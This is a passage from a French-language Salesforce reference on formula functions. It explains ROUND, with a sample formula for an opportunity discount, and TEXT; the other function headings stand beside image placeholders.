

## REGEX





# REQUIRESCRIPT





# RIGHT



# ROUND



ROUND( Amount-Amount\* Discount Percent c, 2)

Utilisez cette formule pour calculer le montant de la remise d'une opportunité, arrondi à deux chiffres après la virgule. Cet exemple illustre le champ de formule numérique des opportunités, qui utilise un champ de pourcentage personnalisé appeléPourcentage de l'escompte.

- **Conseils : •** Saisissez la valeur zéro à la place de *num\_digits* pour arrondir un nombre à l'entier le plus proche.
	- **•** Salesforce arrondit automatiquement les nombres en fonction du nombre de décimales spécifié. Par exemple, un champ numérique personnalisé, paramétré sur deux décimales, stocke 1,50 quand vous saisissez 1,49999.
	- **•** Salesforce utilise l'algorithme de l'arrondi au dixième supérieur. Les valeurs intermédiaires sont toujours arrondies au dixième supérieur. Par exemple, 1,45 est arrondi à 1,5. –1,45 est arrondi à –1,5.
	- **•** Le nombre de décimales affiché dépend du nombre de décimales que vous avez sélectionné, lors du paramétrage du champ dans l'assistant de champ personnalisé. La valeur *num\_digits* représente le nombre de chiffres pris en compte pour l'arrondi.

#### RPAD



## SQRT



## **SUBSTITUTE**



**TEXT** 

Convertit en texte un champ pourcentage, nombre, date, date/heure ou devise lorsque des formules sont utilisées. Convertit également des valeurs de liste de sélection en texte dans les règles **Description :** d'approbation, les règles d'étape d'approbation, les règles de workflow, les règles de hiérarchisation, les règles d'attribution, les règles de réponse automatique, les règles de validation, les champs de formule, les mises à jour de champ, ainsi que les boutons et les liens personnalisés.





# <span id="page-4420-0"></span>AUJOURD'HUI

